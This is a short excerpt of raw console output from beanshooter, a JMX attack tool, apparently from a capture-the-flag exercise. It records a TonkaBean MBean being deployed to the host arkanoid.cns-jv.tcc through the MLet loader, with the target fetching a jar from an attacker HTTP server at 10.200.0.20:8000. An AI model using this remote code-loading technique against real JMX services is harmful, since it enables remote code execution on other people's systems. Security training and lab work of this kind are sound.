 [+] Starting MBean deployment.
[+]
[+]     Deplyoing MBean: TonkaBean
[+]
[+]             MBean class is not known by the server.
[+]             Starting MBean deployment.
[+]
[+]                     Deplyoing MBean: MLet
[+]                     MBean with object name DefaultDomain:type=MLet was successfully deployed.
[+]
[+]             Loading MBean from http://10.200.0.20:8000
[+]
[+]                     Creating HTTP server on: 10.200.0.20:8000
[+]                     Creating MLetHandler for endpoint: /
[+]                     Creating JarHandler for endpoint: /49d850c6c2cf4f08b640301ca821f1da
[+]                     Waiting for incoming connections...
[+]
[+]                     Incoming request from: arkanoid.cns-jv.tcc
[+]                     Requested resource: /
[+]                     Sending mlet:
[+]
[+]                             Class:     de.qtc.beanshooter.tonkabean.TonkaBean
[+]                             Archive:   49d850c6c2cf4f08b640301ca821f1da
[+]                             Object:    MLetTonkaBean:name=TonkaBean,id=1
[+]                             Codebase:  http://10.200.0.20:8000
[+]
[+]                     Incoming request from: arkanoid.cns-jv.tcc
[+]                     Requested resource: /49d850c6c2cf4f08b640301ca821f1da
[+]                     Sending jar file with md5sum: 2d87ca289d1a6dffc516b85681cbbe98
[+]
[+]     MBean with object name MLetTonkaBean:name=TonkaBean,id=1 was successfully deployed.